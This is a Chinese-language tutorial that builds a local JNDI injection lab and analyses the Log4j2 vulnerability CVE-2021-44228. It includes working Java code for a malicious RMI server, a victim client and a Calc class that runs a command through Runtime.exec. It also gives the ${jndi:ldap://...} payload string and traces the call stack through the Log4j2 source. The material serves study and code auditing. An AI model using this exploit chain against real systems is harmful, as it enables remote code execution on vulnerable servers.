JNDI注入的本地搭建和分析
JNDI概述
JNDI(Java Naming and Directory Interface)是一个应用程序设计的API,为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口,类似JDBC都是构建在抽象层上。现在JNDI已经成为J2EE的标准之一,所有的J2EE容器都必须提供一个JNDI的服务。
JNDI可访问的现有的目录及服务有:
DNS、XNam 、Novell目录服务、LDAP(Lightweight Directory Access Protocol轻型目录访问协议)、 CORBA对象服务、文件系统、Windows XP/2000/NT/Me/9x的注册表、RMI、DSML v1&v2、NIS。
- RMI (JAVA远程方法调用)
- LDAP (轻量级目录访问协议)
- CORBA (公共对象请求代理体系结构)
- DNS (域名服务)
JNDI搭建
jserver服务端(攻击端)
package jndi_a;

import com.sun.jndi.rmi.registry.ReferenceWrapper;

import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;

public class jServer {
    public static void main(String[] args) throws Exception {
        String className = "Calc"; //类名
        String url = "http://127.0.0.1:8000/";//远程类地址
        Registry registry = LocateRegistry.createRegistry(1098);//rmi监听端口
        Reference reference = new Reference(className, className, url);//按照lookup需要一个Reference类
        ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
        registry.rebind("aaa", referenceWrapper);//绑定一个stub
        System.out.println("rmi://127.0.0.1/hacked is working...");
    }
}
jClient客户端(受害端)
package jndi_a;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;

public class jClient {
    public static void main(String[] args) throws NamingException {
        String uri = "rmi://127.0.0.1:1098/aaa";  //rmi
        //String uri = "ldap://127.0.0.1:1389/aaa"; //ldap
        System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
        Context ctx = new InitialContext();
        ctx.lookup(uri);//
    }
}
Calc恶意类
import java.lang.Runtime;
import java.lang.Process;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;

public class Calc implements ObjectFactory {
    {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"calc"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }

    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"calc"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    public Calc() throws Exception {
        Runtime rt = Runtime.getRuntime();
        String[] commands = {"calc"};
        Process pc = rt.exec(commands);
        pc.waitFor();
    }

    @Override
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
        Runtime rt = Runtime.getRuntime();
        String[] commands = {"calc"};
        Process pc = rt.exec(commands);
        pc.waitFor();
        return null;
    }
}
使用方式:
1、在当前目录下执行 ( javac Calc.java )生成恶意类Calc.class
2、在Calc.class目录使用python3自带的http服务(python -m http.server 8000)

3、启动服务 jserver

4、执行客户端 jClient 会看到弹出来的计算器
先启动恶意的CalcServer,然后运行 jserver,当调用initialContext.lookup(url)方法时,会通过rmi协议寻找ExportObject对应的对象referenceWrapper,而referenceWrapper为远程对象ExploitObject的引用,所以最终实例化的是ExploitObject从而触发静态代码块执行达到任意代码执行的目的。
JNDI注入分析:

我们来分析一下log4j2JNDI注入漏洞,Log4j2的JNDI注入漏洞(CVE-2021-44228)可以称之为“核弹”级别。Log4j2作为类似JDK级别的基础类库,几乎没人能够幸免。
首先知道log4j2的攻击流程

1、首先攻击者遭到存在风险的接口(接口会将前端输入直接通过日志打印出来),然后向该接口发送攻击内容:${jndi:ldap://localhost:1389/aa}。
2、被攻击服务器接收到该内容后,通过Logj42工具将其作为日志打印。
源码:org.apache.logging.slf4j.Log4jLogger.debug(...)/info(...)/error(...)等方法
> org.apache.logging.log4j.core.config.LoggerConfig.log(...)
> AbstractOutputStreamAppender.append(final LogEvent event)
3、此时Log4j2会解析${},读取出其中的内容。判断其为Ldap实现的JNDI。于是调用Java底层的Lookup方法,尝试完成Ldap的Lookup操作。
源码:StrSubstitutor.substitute(...) --解析出${}中的内容:jndi:ldap://localhost:1389/aa
> StrSubstitutor.resolveVariable(...) --处理解析出的内容,执行lookup
> Interpolator.lookup(...) --根据jndi找到jndi的处理类
> JndiLookup.lookup(...)
> JndiManager.lookup(...)
> java.naming.InitialContext.lookup(...) --调用Java底层的Lookup方法
◇ 后续步骤都是Java内部提供的Lookup能力,和Log4j2无关。
4、请求Ldap服务器,获取到Ldap协议数据。Ldap会返回一个Codebase告诉客户端,需要从该Codebase去获取其需要的Class数据。
源码:LdapCtx.c_lookup(...) 请求并处理数据 (ldap中指定了javaCodeBase=)
>Obj.decodeObject --解析到ldap结果,得到classFactoryLocation=http://localhost:8888
> DirectoryManager.getObjectInstance(...) --请求Codebase得到对应类的结果
> NamingManager.getObjectFactoryFromReference(...) --请求Codebase
5、请求Ldap中返回的Codebase路径,去Codebase下载对应的Class文件,并通过类加载器将其加载为Class类,然后调用其默认构造函数将该Class类实例化成一个对象。
源码:VersionHelper12.loadClass(...) --请求Codebase得到Class并用类加载器加载
> NamingManager.getObjectFactoryFromReference(...) 通过默认构造函数实例化类
不考虑代码类,划分步骤只有四步
1、攻击则发送带有恶意Ldap内容的字符串,让服务通过log4j2打印
2、log4j2解析到ldap内容,会调用底层Java去执行Ldap的lookup操作。
3、Java底层请求Ldap服务器(恶意服务器),得到了Codebase地址,告诉客户端去该地址获取他需要的类。
4、Java请求Codebase服务器(恶意服务器)获取到对应的类(恶意类),并在本地加载和实例化(触发恶意代码)。
代码审计分析jndi注入
因此可以通过在InitialContext.lookup(String name)方法上设置端点,观察整个漏洞触发的调用堆栈,来了解原理。调用堆栈如下:

整个调用堆栈较深,这里把几个关键点提取整理如下:
LOGGER.error
  ......
    MessagePatternConverter.format
      ....
        StrSubstitutor.resolveVariable
          Interpolator.lookup
            JndiLookup.lookup
              JndiManager.lookup
                InitialContext.lookup
(1)MessagePatternConverter.format()

poc代码中的LOGGER.error()方法最终会调用到MessagePatternConverter.format()方法,该方法对日志内容进行解析和格式化,并返回最终格式化后的日志内容。当碰到日志内容中包含${子串时,调用StrSubstitutor进行进一步解析。
(2)StrSubstitutor.resolveVariable()
